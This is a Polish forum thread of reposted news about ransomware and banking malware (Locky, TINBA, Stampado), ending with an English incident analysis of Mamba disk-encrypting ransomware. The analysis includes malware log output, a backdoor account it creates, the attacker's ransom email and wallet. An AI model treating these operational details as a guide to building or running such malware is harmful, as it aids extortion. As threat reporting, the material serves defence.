|

|

|

Autor

|

Wiadomość |

WZBG

Dołączył: 05 Paź 2008

Posty: 3598

Post zebrał 0 sat

Podarowałeś sat

|

Wysłany: 13:16, 12 Kwi '16

Temat postu: Wirus - złośliwe programy Wysłany: 13:16, 12 Kwi '16

Temat postu: Wirus - złośliwe programy |

|

|

| Cytat: | Cyberprzestępcy żądają okupu za odkodowanie danych 11 KWIETNIA 2016 Bartosz Józefiak

Fot.Kaspersky Lab Fot.Kaspersky Lab

Naukowcy odkryli nowe złośliwe oprogramowanie, które pozwala przestępcom zaszyfrować pliki na komputerach ofiary. Za odzyskanie informacji hakerzy każą sobie płacić okup w Bitcoinach. Zagrożenie wykryto w ponad 100 krajach, w tym w Polsce.

Z analizy próbek przechwyconych przez ekspertów z Kaspersky Lab wynika, że nowy trojan o roboczej nazwie "Locky" to zagrożenie typu ransomware. Wirus został napisany całkowicie od nowa i ciężko porównać go do jakiegokolwiek istniejącego już zagrożenia.

Ofiary trojana Locky otrzymują sfałszowane wiadomości e-mail, które mogą zawierać np. fałszywe faktury lub potwierdzenia wykonania płatności. Większość e-maili jest napisana po angielsku, jednak zdarzają się także maile dwujęzyczne. Gdy ofiara uruchomi załączony dokument, szkodliwy skrypt instaluje trojan na komputerze ofiary.

Wirus ma rozmiar ok. 100 kilobajtów. Po uruchomieniu kopiuje się do tymczasowej lokalizacji. Modyfikując pewne parametry wyłącza systemowy komunikat, że uruchamiany plik został pobrany z Internetu i może być potencjalnie niebezpieczny. Szkodnik następnie kontaktuje się z serwerem kontrolowanym przez przestępców i zgłasza nowy zainfekowany komputer. Uzyskuje z serwera klucz szyfrujący wygenerowany dla konkretnej ofiary. Wirus szyfruje pliki na dyskach lokalnych i sieciowych ofiary. Zaszyfrowane pliki posiadają rozszerzenie .locky.

Na koniec trojan wyświetla żądanie okupu od cyberprzestępców, kończy działanie i usuwa swój kod z zainfekowanego systemu.

Żądanie okupu wyświetlane na komputerze ofiary zawiera odnośnik do strony przygotowanej przez cyerprzestępców. Użytkownik dzięki temu dowiaduje się, w jaki sposób zapłacić okup (atakujący preferują Bitcoiny) by otrzymać program, który odszyfruje dane. Obecnie strona dostępna jest w ponad 20 językach.

Ofiary Trojana Locky zlokalizowano w 114 krajach. Najwięcej ataków odnotowano w Niemczech, Francji, Kuwejcie, Indiach, Chinach, Afryce Południowej, Stanach Zjednoczonych, Włoszech, Hiszpanii i Meksyku. Próby infekcji wystąpiły także w Polsce.

Zabezpieczenie przed wirusem jest dokładnie takie samo, jak przed innymi plikami typu ransomware. Przede wszystkim należy nie otwierać załączników w mailach pochodzących od nieznanych nadawców oraz regularnie wykonywać kopie zapasową swoich plików i przechowywać je na wymiennych nośnikach pamięci lub w chmurze. Ważne są też dobre i często aktualizowane programy antywirusowe.

Źródło: Kaspersky Lab |

http://www.cyberdefence24.pl/345952,cybe.....nie-danych

Więcej np.

http://www.zawszeczujni.pl/2016/02/locky-nowy-ransomware-ktory-w-ciagu.html

|

|

|

Powrót do góry

|

|

|

FortyNiner

Dołączył: 08 Paź 2015

Posty: 2131

Post zebrał 0 sat

Podarowałeś sat

|

Wysłany: 13:45, 12 Kwi '16

Temat postu: Wysłany: 13:45, 12 Kwi '16

Temat postu: |

|

|

|

Masz strasznie przestarzałe źródła w tej kwestii. Coś takiego usuwałem kumplowi ze trzy lata temu... Nie było to szczególnie złośliwe.

|

|

|

Powrót do góry

|

|

|

Wainmore

Dołączył: 26 Cze 2014

Posty: 72

Post zebrał 0 sat

Podarowałeś sat

|

Wysłany: 13:59, 12 Kwi '16

Temat postu: Wysłany: 13:59, 12 Kwi '16

Temat postu: |

|

|

| FortyNiner napisał: | | Masz strasznie przestarzałe źródła w tej kwestii. Coś takiego usuwałem kumplowi ze trzy lata temu... Nie było to szczególnie złośliwe. |

Ale zaszyfrowanie połowy plików na dysku już jest złośliwe. Utrata danych, a raczej brak dostępu do nich to spory problem jak wirus usuwa kopie zapasowe systemu plików.

Znów przybędzie tych, którzy robią kopie. Bo jak to mówią użytkownicy dzielą się na tych co kopie robią i tych co będą robić.

|

|

|

Powrót do góry

|

|

|

FortyNiner

Dołączył: 08 Paź 2015

Posty: 2131

Post zebrał 0 sat

Podarowałeś sat

|

Wysłany: 14:14, 12 Kwi '16

Temat postu: Wysłany: 14:14, 12 Kwi '16

Temat postu: |

|

|

|

Gdyby zaszyfrowali połowę plików, to system nie wstałby...

|

|

|

Powrót do góry

|

|

|

WZBG

Dołączył: 05 Paź 2008

Posty: 3598

Post zebrał 0 sat

Podarowałeś sat

|

Wysłany: 14:54, 12 Kwi '16

Temat postu: Wysłany: 14:54, 12 Kwi '16

Temat postu: |

|

|

| FortyNiner napisał: | | Gdyby zaszyfrowali połowę plików, to system nie wstałby... |

Gdy chodzi o pliki np. pdf, txt, dokumenty, arkusze kalkulacyjne, zdjęcia itd... system wstanie.

http://www.elektroda.pl/rtvforum/topic3165525.html

| FortyNiner napisał: | | Masz strasznie przestarzałe źródła w tej kwestii. Coś takiego usuwałem kumplowi ze trzy lata temu... Nie było to szczególnie złośliwe. |

Usunąć złośliwy program mogłeś, ale nie nie rozszyfrować zaszyfrowane dane, w tym przypadku z rozszerzeniem .locky.

|

|

|

Powrót do góry

|

|

|

Wainmore

Dołączył: 26 Cze 2014

Posty: 72

Post zebrał 0 sat

Podarowałeś sat

|

Wysłany: 15:24, 12 Kwi '16

Temat postu: Wysłany: 15:24, 12 Kwi '16

Temat postu: |

|

|

|

Faktycznie nie napisałem ze mam na myśli zdjęcia, filmy oraz wszelkiego rodzaju dokumenty. Jedyną szansą na odszyfrowanie byłoby wykradnięcie danych z serwerów na których znajdują się klucze.

|

|

|

Powrót do góry

|

|

|

FortyNiner

Dołączył: 08 Paź 2015

Posty: 2131

Post zebrał 0 sat

Podarowałeś sat

|

Wysłany: 05:53, 13 Kwi '16

Temat postu: Wysłany: 05:53, 13 Kwi '16

Temat postu: |

|

|

| WZBG napisał: | | FortyNiner napisał: | | Gdyby zaszyfrowali połowę plików, to system nie wstałby... |

Gdy chodzi o pliki np. pdf, txt, dokumenty, arkusze kalkulacyjne, zdjęcia itd... system wstanie.

|

Wainmore sam się przyznał do błędu i uściślił o jakie pliki mu chodzi. A połowa wszystkich plików zaszyfrowanych spowodowałaby efekt o jakim piszę

| WZBG napisał: | | Usunąć złośliwy program mogłeś, ale nie nie rozszyfrować zaszyfrowane dane, w tym przypadku z rozszerzeniem .locky. |

Tylko pomijasz fakt, że system operacyjny o jakim piszemy, zawiera zawartość skasowanych plików do czasu zajęcia miejsca przez inne. A szyfrowanie odbywa się najczęściej tak, że szyfruje się na nowy plik i kasuje stary...

|

|

|

Powrót do góry

|

|

|

WZBG

Dołączył: 05 Paź 2008

Posty: 3598

Post zebrał 0 sat

Podarowałeś sat

|

Wysłany: 12:11, 14 Kwi '16

Temat postu: Wysłany: 12:11, 14 Kwi '16

Temat postu: |

|

|

| FortyNiner napisał: |

| WZBG napisał: | | Usunąć złośliwy program mogłeś, ale nie nie rozszyfrować zaszyfrowane dane, w tym przypadku z rozszerzeniem .locky. |

Tylko pomijasz fakt, że system operacyjny o jakim piszemy, zawiera zawartość skasowanych plików do czasu zajęcia miejsca przez inne. A szyfrowanie odbywa się najczęściej tak, że szyfruje się na nowy plik i kasuje stary... |

Ta rodzina wirusów radzi sobie z tym.

| Cytat: | Ad.: File Recovery Software:

Pliki zaszyfrowane są nadpisywane na ich nie-zaszyfrowane odpowiedniki. Więc... nie da rady. |

http://www.elektroda.pl/rtvforum/topic2959617.html

|

|

|

Powrót do góry

|

|

|

WZBG

Dołączył: 05 Paź 2008

Posty: 3598

Post zebrał 0 sat

Podarowałeś sat

|

Wysłany: 00:50, 17 Kwi '16

Temat postu: Wysłany: 00:50, 17 Kwi '16

Temat postu: |

|

|

| Cytat: | Policja rozbiła grupę, która ukradła z kont bankowych ponad 94 mln zł 15.04.2016

FOT. ALEXSKOPJE/ISTOCKPHOTO FOT. ALEXSKOPJE/ISTOCKPHOTO

Zorganizowaną grupę przestępczą, podejrzaną o kradzież ponad 94 mln zł z różnych kont bankowych przy wykorzystaniu wirusów komputerowych - rozbiła lubelska policja. Zarzuty dotyczące oszustwa, kradzieży, prania brudnych pieniędzy postawiono 148 osobom.

- Sprawa jest w skali naszego kraju największa, takiego postępowania jeszcze nie było - powiedział w piątek na konferencji prasowej Maciej Florkiewicz, naczelnik lubelskiego oddziału Prokuratury Krajowej, która nadzorowała śledztwo.

Według śledczych sprawcy włamywali się na konta bankowe prowadzone w różnych krajach, wykradali z nich pieniądze, które następnie transferowali - poprzez rachunki założone wcześniej w Polsce na podstawione osoby - na Ukrainę i do Rosji.

Za-ca naczelnika wydziału przestępczości gospodarczej Komendy Wojewódzkiej Policji w Lublinie Jarosław Cholewiński powiedział, że struktura tej przestępczej grupy była bardzo rozbudowana. - Określiliśmy przynajmniej sześć poziomów tej grupy - powiedział.

Na samym szczycie grupy stali hakerzy, którzy zajmowali się tworzeniem i modyfikacją złośliwego oprogramowania oraz zarządzaniem masowym infekowaniem komputerów klientów różnych banków. Pieniądze z rachunków bankowych obywateli różnych krajów Europy, ale też USA i Kanady, wyprowadzane były z użyciem wirusa o nazwie TINBA i stron phishingowych.

Najniższą w hierarchii i najliczniejszą grupę stanowiły tzw. ,,muły" - osoby, które werbowano w Polsce, na Łotwie i Ukrainie do tego, aby zakładały w różnych bankach konta, na które wpływały kradzione pieniądze. Dostęp do baz elektronicznych i informacji o saldach rachunków założonych przez ,,muły" mieli ,,księgowi". Osobną grupę stanowili ,,łowcy mułów" - często osoby o przeszłości kryminalnej, zajmujący się werbowaniem tych, którzy zakładali konta wykorzystywane potem w przestępstwie. Całą sieć osób dokonujących transferów pieniędzy pochodzących z phishingu organizowały ,,polskie mózgi".

Była też grupa ,,egzekutorów" odpowiedzialnych za odzyskiwanie przywłaszczonych przez ,,muły" pieniędzy i zachowywanie dyscypliny w obrębie grupy. - Przypadki niesubordynacji wiązały się z użyciem siły. Były przypadki pobić - zaznaczył Cholewiński.

Ponadto na przedmieściach Warszawy i Kopenhagi zorganizowano ,,obozy", w których przetrzymywano w zamknięciu obywateli Polski i Łotwy. Zapewniano im wyżywienie i zaspokojenie podstawowych potrzeb. Ich zadaniem było, aby być dyspozycyjnym na wypadek, gdyby trzeba było dokonać w krótkim czasie wypłaty jak największej ilości pieniędzy m.in. z bankomatów. - Wiązało się to z ryzykiem schwytania przez policję - zaznaczył Cholewiński.

Głównymi organizatorami grupy, według policji, byli trzej mieszkańcy Lubelszczyzny: Mariusz S. i Dariusz O. - obaj zatrzymani na terenie Danii - oraz Mariusz P. zatrzymany w Białej Podlaskiej.

Mariusz S., mieszkaniec powiatu janowskiego, zatrzymany w listopadzie ub. roku, posługiwał się węgierskim paszportem oraz dwoma węgierskimi dowodami osobistymi. W mieszkaniu jego partnerki policja znalazła 70 tys. euro i 300 tys. koron duńskich.

Dariusz O., mieszkaniec powiatu bialskiego, zatrzymany w marcu, według policji rozbudował najbardziej rozgałęzioną i najliczniejszą sieć ,,mułów" i zorganizował ,,obóz" w Danii.

W kwietniu zatrzymano Mariusza P., który oprócz kierowania grupą jest podejrzany o włamania na konta bankowe.

Grupa działała co najmniej od 2012 r. Łącznie dokonała kradzieży pieniędzy z kont bankowych na kwotę ponad 94 mln zł, z czego ponad 57 mln zł udało się odzyskać i zwrócić pokrzywdzonym.

Pieniądze były kradzione z kont osób prywatnych, ale też firm czy instytucji publicznych, jak np. szkoły, szpitale, urzędy.

W grupie istniał określony podział kradzionych pieniędzy - 60 proc. trafiało do organizatorów i osób zajmujących się za wschodnią granicą Polski wytwarzaniem, modyfikacjami i zarządzaniem szkodliwym oprogramowaniem.

Zarzuty dotyczące oszustwa, kradzieży, prania brudnych pieniędzy, udziału w zorganizowanej grupie przestępczej, włamań na konta bankowe usłyszało dotychczas 148 osób. 16 podejrzanych jest obecnie aresztowanych, wobec pozostałych zastosowano poręczenia majątkowe, dozory policji, zakazy opuszczania kraju.

Akta sprawy liczą obecnie ponad 450 tomów (dokumentacja dotycząca kilku tysięcy rachunków bankowych, analizy przepływów skradzionych pieniędzy, oględziny kilku tysięcy dowodów rzeczowych) zgromadzono ponad sześć tys. dowodów rzeczowych - m.in. telefonów, kart bankowych.

Do postępowania prowadzonego przez lubelską policję dołączono ponad 200 postępowań dotyczących przestępstw phishingu, prowadzonych w innych jednostkach prokuratur i policji w Polsce oraz w Czechach, Niemczech i Austrii. ,,Wiązaliśmy te sprawy w różny sposób, ale podstawowym kryterium było to, że te same osoby, ta sam struktura stoi za zaplanowaniem tych przestępstw" - dodał Cholewiński.

Śledztwo nie jest jeszcze zakończone, sprawa jest określana jako rozwojowa, prokuratura zapowiada kolejne zatrzymania. |

http://www.money.pl/gospodarka/wiadomosc.....61621.html

|

|

|

Powrót do góry

|

|

|

WZBG

Dołączył: 05 Paź 2008

Posty: 3598

Post zebrał 0 sat

Podarowałeś sat

|

Wysłany: 19:59, 01 Sie '16

Temat postu: Wysłany: 19:59, 01 Sie '16

Temat postu: |

|

|

| Cytat: | Ransomware stał się pełnoprawnym biznesem w całkowicie nielegalny sposób WTOREK, 19 LIPCA 2016 Tomasz Fastyn

Fot. Domena publiczna / pixabay.com Fot. Domena publiczna / pixabay.com

Raport F-Secure, który powstał na bazie eksperymentu przeprowadzonego przez firmę pokazuje, że cyberprzestępcy są skłoni targować się byle uzyskać zapłatę w postaci kryptowaluty np. Bitcoin. Z transkrypcji rozmowy udostępnionej przez firmę wynika, że hakerzy są wstanie pójść na wiele ustępstw a nawet doradzić w kwestii antywirusa.

Cała sytuacja wydaję się wręcz niesłychana, oto haker odpowiedzialny za zaszyfrowanie najważniejszych plików na naszym komputerze występuje w roli członka działu obsługi klienta. Jest wstanie znaleźć odpowiednich sprzedawców bitcoinów, doradza jak najłatwiej kupić kartę paysafecard potrzebną do zapłaty za kryptowalutę a na końcu poleca dobre rozwiązanie antywirusowe. Brzmi to jak zmyślona historia, jednak to prawdziwa rozmowa jaka odbyła się pomiędzy jednym z przedstawicieli F-Secure a hakerem odpowiadającym z przeprowadzenie deszyfrowania urządzenia zarażonego ransomware. Nie bez znaczenia jest także fakt osób, która podszywała się pod ofiarę, udawała przeciętnego internautę nie znającego się zbyt mocno na aspektach technologicznych czy nowych sposobach płatności w internecie.

– O atakach typu ransomware czytamy codziennie, a ostatnio do określenia ich proporcji coraz częściej używa się słowa epidemia. Chcieliśmy zaproponować inne spojrzenie na ten problem masowej przestępczości, a w istocie skorzystać z okazji, by przypomnieć użytkownikom indywidualnym i firmom, co mogą robić, by zabezpieczyć się przed tym zagrożeniem. Aktualizować oprogramowanie, korzystać z dobrych zabezpieczeń, uważać na to, co przychodzi e-mailem, a przede wszystkim, jeśli wszystko inne by zawiodło, regularnie tworzyć kopie zapasowe, jeszcze zanim padnie się ofiarą przestępstwa – mówi Sean Sullivan z F-Secure

Rozmowę można by przyrównać do tej znanej z amerykańskich filmów, kiedy osiłek chce okraść biedną schorowaną osobę, a ta mówi mu, że może nie musi być taki zły i może posiada jakiś talent w którym mógłby się rozwijać, zamiast okradać staruszki. Tak przynajmniej wygląda transkrypcja rozmowy między hakerem a jego ofiarą.

Hakerowi z jednej strony, zależało na zapłacie, a ofierze na przeciąganiu liny w celu sprawdzenia jak długo można zwlekać z zapłatą. Wyniki eksperymentu dają do myślenia, 5 dni to bardzo długi czas jak na zapłatę za odszyfrowanie danych. Zwykle hakerzy ustawiają górną granicę na 48 godzinach, czasami mniej, a niektórych przypadkach nawet 72 godziny. Jednak nie zależy im na wykryciu, a im szybciej przejdą do kolejnej ofiary tym więcej będą mogli zarobić. Przy szybkich i skoordynowanych atakach trudniej jest wykryć zagrożenie, dlatego eksperyment przeprowadzony przez firmę wydaję się pokazywać inną stronę biznesu o nazwie ransomware. Nie ma wątpliwości, że hakerzy działają w tym obszarze niemal identycznie co sprzedawcy na legalnie działających rynkach.

– Grupy cyberprzestępcze często funkcjonują w sposób podobny do legalnie działających firm: mają np. własne witryny, pomocne działy FAQ, „okresy próbne” na deszyfrację plików, a nawet kanały obsługi klienta z konsultantami, z którymi można dojść do porozumienia – czytamy w oficjalnym komunikacie firmy F-Secure.

Problem także nie jest dla hakerów utrzymanie niskiej ceny przez dłuższy czas, prawdopodobnie wiedzą oni, że nagły wzrost ceny przekraczający opłacalność odzyskania dostępu do komputera zniechęci użytkownika, stąd ceny podlegają ciągłym zmianom. W przypadku kiedy pojawi się płatne urządzeni do walki z ransomware, cena odszyfrowania danych przez hakerów zostanie ustalona niżej niż zakup licencji. |

http://www.cyberdefence24.pl/413023,rans.....lny-sposob

| Cytat: | Nowy ransomware hitem sprzedażowym w Dark Net CZWARTEK, 14 LIPCA 2016 Cyberdefence24

Stampado taką nazwę nosi nowy wirus oparty w dużej mierze na Cryptolockerze - popularnym trojanie, działającym od 2013 roku i wymierzonym w komputery wyposażone w systemy Windows.

Jednak to co głównie odróżnia nowego wirusa od jego bazowej wersji to cena oraz kilka elementów usprawniających penetrację sieci zainfekowanego komputera. Jednym z takich tricków stosowanych przez Stampado ma być - według firmy badające wirusa Heimdal Security, możliwość zaszyfrowania plików na komputerze, bez konieczności uzyskania praw administratora.

Cena także jest atrakcyjna, dożywotni dostęp do wirusa kupionego w Dark Net wynosi 39 dolarów. Normalnie takie złośliwe oprogramowanie kosztuję kilkaset dolarów, czasami nawet więcej.

Scenariusz ataku nie różni się od innych wykorzystywanych przez podobne oprogramowanie. Po zainfekowaniu komputera za pomocą botnetu lub otworzeniu przez użytkownika zarażonej wiadomości e-mail, wirus zaczyna szyfrować najważniejsze pliki na dysku. Na zapłatę okupu mamy 96 godzin, żeby zachęcić do jego opłacenia co 6 godzin kasowana jest losowy zaszyfrowany plik.

– Sektor ransomware urósł w ostatnich latach na jeden z większych na rynku złośliwego oprogramowania. To spowodowało, że dostawcy nowych rozwiązań muszą kierować się prostymi zasadami rynkowymi, tak aby utrzymać klientów. Stąd takie ruchy jak obniżenie ceny, dodanie nowych funkcji czy nawet wsparcie techniczne – piszę na blogu Heimdal Security Andra Zaharia, ekspert ds. cyberbezpieczeństwa.

Zaszyfrowane pliki uzyskują rozszerzenie .locked dostęp do nich jest niemożliwy, ze względu na stosowanie przez wirusa klucza szyfrującego AES-256, który znany jest ze swojej odporności na ataki typu bruteforce. Jako potwierdzenie działania wirusa hakerzy umieścili film przedstawiający cały proces działanie trojana, jak szyfruje pliki, rodzaj szyfrowanych danych czy nawet potwierdzenie, że odszyfrowanie jest skuteczne po zapłacie okupu. |

http://www.cyberdefence24.pl/409561,nowy.....w-dark-net

|

|

|

Powrót do góry

|

|

|

WZBG

Dołączył: 05 Paź 2008

Posty: 3598

Post zebrał 0 sat

Podarowałeś sat

|

Wysłany: 10:54, 18 Wrz '16

Temat postu: Wysłany: 10:54, 18 Wrz '16

Temat postu: |

|

|

Kolejna odmiana wirusa Ransomware szyfrującego dysk komputera.

| Cytat: | Mamba: The new Full Disk Encryption Ransomware Family Member 12 wrz 2016 Renato Marinho, Morphus Labs

1. Introduction

“You are Hacked ! H.D.D Encrypted, Contact Us For Decryption Key (w889901665@yandex.com) YOURID: 123152”. This message is all that remains for the victims of this new Ransomware. To get the decryption key, it’s necessary to contact somebody through the informed e-mail address, give the ID and pay 1 BTC per infected host. Without that, the system does not even starts. For the matter of this article, we will call this Ransomware “Mamba", a snake with a paralyzing poison.

It seems that the disk level Ransomware family is growing. A similar Ransomware, called Petya, got famous March this year due to the disk encryption strategy, although some analysis [1] says that the malware encrypts the master file table (MFT) and not the data itself. Mamba Ransomware differs from Petya exactly at this point. It uses a full disk encryption open source tool called DiskCryptor [2] to strongly encrypt the data.

We found Mamba last September 7, during an incident response procedure for a multinational company that had some servers compromised by this malware in Brazil, USA and India subsidiaries.

The goal of this article is to share some Mamba analysis results and to get some collaboration to better understand this threat and its intrusion vectors.

2. The ransom message

As stated in the introduction of this article, the ransomware hinders the operating system to boot up. It overwrites the boot disk master boot record (MBR) by a custom one that shows the ransom message and asks for the password like you can see in the Figure 1.

Figure 1: The ransom message at the beginning of the boot process

It’s not clear, but this new MBR also prompts the user for the decryption password.

3. Looking for the malware sample

As the whole data of the compromised servers HDD were encrypted, including the Ransomware itself, we started to look for more information about it somewhere else.

The first strategy was looking for parts of the ransom message in the Web. For our surprise, putting the text "contact us for decryption key” YOURID, we received just one result from Google. It pointed to an analysis made using Malwr [3] sandbox on Aug/29. This result gave us some important information, like the file name (141.exe) and the hashes.

Figure 2: Google results for parts of the ransom message

Searching the “141.exe” file hash at VirusTotal, we found some AV engines linking the sample to a Ransomware malware, like TrendMicro calling it a “Ransom_HDDCRYPTOR.A”.

Figure 3: TrendMicro’s analysis for the “141.exe” sample

At the same time, we started to seek for the malware on other hosts of the company’s network. After some effort, using an anti-malware solution, we started to find out a malicious file in some different hosts. The file name was “152.exe”.

Conducting some dynamic analysis of “152.exe” with the TIV (tiv.morphuslabs.com) and Hybrid-Analysis [4] sandboxes, we started to find some similarities between the Mamba's memory dump strings and the ransom message. To say the truth, we found exactly the message “You are Hacked ! H.D.D Encrypted, Contact Us For Decryption Key (w889901665@yandex.com) YOURID: 123152” - even the “YOURID” was the same!

By the way, we found it very curious the fact that the “YOURID” information in the sandbox analysis be the same as the company’s compromised hosts. In other words, it seems like this is a static code.

4. Mamba’s initial analysis

To better understand how Mamba works, we started to perform some tests with it in our lab. In a first test, we basically ran the sample in a Windows 8.1 VM, but, unfortunately nothing happened but a log file in the directory "C:\DC22" saying the password wasn’t informed.

On a second try, we gave a password as a parameter and the result was different. Some other files were created in the “C:\DC22”, as can be seen in the image below.

Figure 4: files created as the result of 152.exe execution with a password argument

After a few seconds, the Windows restarted and, when returned, the operating system was apparently normal and these were the messages found in the “log_file.txt”:

--------

installing driver...

installing driver successfully..

getting share drive information...

Trying to create service...

creating service successfully. rebooting windows...

---------

From this messages we got some more information:

A new service was created - it doesn’t mention the name;

They are apparently using the tool DiskCryptor;

Maybe they intend to get some credentials from the machine using “netpass.exe”;

The “netuse.txt” lists the shared folders mapped by the user;

So, we used Regshot to discover some more information about the changes caused by the malware in the OS, including the new service created by the malware. As the result, we discovered that one of the new services was called “DefragmentService”. We also discovered that the malware created a new user in the machine called “mythbusters” with the password “123456”.

These are the new service information:

Figure 5: Fake DefragmentService created by Mamba

So, according to this service, after the machine reboot, “152.exe” was expected to be called with the same parameters we gave in the first run. We follow watching the machine process, but no 152.exe was running.

Then, we tried to reboot the machine once more to check if the ransom message would appear, but the system booted up normally again.

Performing some analysis on “dcrypt.exe” and “dccon.exe”, the DiskCryptor GUI and command like, respectively, we found that the password parameter is preceded by a “-p”. So, we tried run “152.exe” with this parameter before diving into the reverse engineering job.

For our surprise, this time the encryption process worked and the ransom message was shown during the boot. The only thing to note here is that the password was the “-p” itself and not the password given by the following parameter as we expected. So, the thing is, Mamba was expecting a second argument to run properly.

The process that encrypted the disk was the “dccon.exe”, called by the “152.exe”. During the process, it was possible to follow the encryption with the command “dccon -info pt0” and the result was like follows:

Figure 6: Full disk encrypted by the Mamba Ransomware.

After the reboot, that didn’t occur automatically, the ransom message was shown exactly the same as the company’s compromised machines.

Figure 7: Lab host compromised

At this stage, the log file looks like that:

----------

installing driver...

installing driver successfully..

getting share drive information...

Trying to create service...

creating service successfully. rebooting windows...

Checking resources existence. They are OK...

driver installed before...

starting serviceMain...

ServiceMain: Entry

ServiceMain: Performing Service Start Operations

ServiceMain: Waiting for Worker Thread to complete

ServiceWorkerThread: Entry

ServiceCtrlHandler: Entry

ServiceCtrlHandler: Exit

Starting Mount app...

Checking resources existence. They are OK...

driver installed before...

mount:start...

pass:

123456

mount:mounting share drive...

mount:OS is win2003 or lower...

mount:share drive not found ...

mount:exit Mount...

start hard drive encryption...

Checking resources existence. They are OK...

driver installed before...

Trying to create service...

----------

As we can see, at some moment, the password used to encrypt the disk was printed to the log file.

4. Next steps

We’ve found some good information about this threat until now, but we didn’t find the infection vector yet. We know that the password used to encrypt the disk is given as a parameter, so, there may exist some script or other binary that calls the “152.exe” code giving it the clear text password that will be used. We also think that the password is the same for all the victims or may be something related to the victims’ environment, like the hostname, or something like that.

The actors in charge of this campaign seems to making some money. We contacted the e-mail address and they asked 1 BTC per infected machine.

This is the reply message we received:

-------------

andy saolis<w889901665>

Your HDD Encrypted By AES 2048Bit

send 1BTC Per HOST to My Bitcoin Wallet , then we give you Decryption key For Your Server HDD!!

My Bitcoin Wallet Address : 1NLnMNMPbxWeMJVtGuobnzWU3WozYz86Bf

We Only Accept Bitcoin , it’s So easy!

you can use Brokers to exchange your money to BTC ASAP

it's Fast way!

Here:

https://localbitcoins.com/

if You Don't Have a Account in Bitcoin , Read it First :

https://bitcoin.org/en/getting-started

bitcoin Market :

https://blockchain.info/

https://www.okcoin.com/

https://www.coinbase.com/

https://bitcoinwallet.com/

-----------

One point that caught our attention was the mention to “server” in the message reply. Would their strategy be to compromise just servers? Corroborates to that hypothesis the fact that the other machines with the “152.exe” file weren’t compromised.

The bitcoin wallet given by the cybercriminal received 4 BTC by the time of this writing.

Figure 8: Cybercriminal bitcoin wallet balance

We are open to collaborate with the information security community to find more information about this threat.

Mamba sample info

File name: 152.exe

MD5: a50325553a761d73ed765e326a1733a3

References:

[1] https://blog.malwarebytes.com/threat-analysis/2016/04/petya-ransomware/

[2] https://diskcryptor.net/wiki/Main_Page

[3] https://www.hybrid-analysis.com/sample/7.....mentId=100

[4] https://malwr.com/analysis/YzI4ZTI3NjAxYjNmNDNjZDlmZjhiMjIxMDM3N |

https://www.linkedin.com/pulse/mamba-new.....ublished=t

|

|

|

Powrót do góry

|

|

|

WZBG

Dołączył: 05 Paź 2008

Posty: 3598

Post zebrał 0 sat

Podarowałeś sat

|

Wysłany: 15:38, 21 Paź '17

Temat postu: Wysłany: 15:38, 21 Paź '17

Temat postu: |

|

|





| Cytat: | Uwaga na nowy atak wykorzystujący najnowszą sztuczkę z Wordem 14.10.2017

Seria ataków na prawników trwa od kilku dni, ale ten jest inny od pozostałych, ponieważ wykorzystuje odkrytą dosłownie kilka dni temu sztuczkę w Wordzie, pozwalającą na uruchomienie kodu bez użycia makro.

Jesteśmy naprawdę pod wrażeniem tempa adopcji nowinek ze świata cyberprzestepców na naszym lokalnym rynku. Zaledwie pięć dni temu opisano metodę wykonania kodu w dokumencie Microsoft Word, a już dzisiaj w nasze ręce trafiła próbka naszego ulubionego polskiego hakera, Tomka, która wykorzystuje tę sztuczkę.



Wezwanie do zaniechania czynów nieuczciwej konkurencji oraz naruszających dobra osobiste

Tomek zazwyczaj swoje emaile opiera o wykradzione wiadomości z cudzych skrzynek i zapewne podobnie jest także teraz. Wiadomość ma temat „Wezwanie do zaniechania czynów nieuczciwej konkurencji oraz naruszających dobra osobiste” i wygląda tak:

Nadawca podszywa się pod istniejącą kancelarię i tradycyjnie, jak w poprzednich 20 czy 30 kampaniach, nadana jest z serwerów Nazwa.pl:

| Kod: |

1 Received: from aom185.rev.netart.pl (85.128.247.185) by

2 Received: from poczta.nazwa.pl (unknown [10.252.0.25]) |



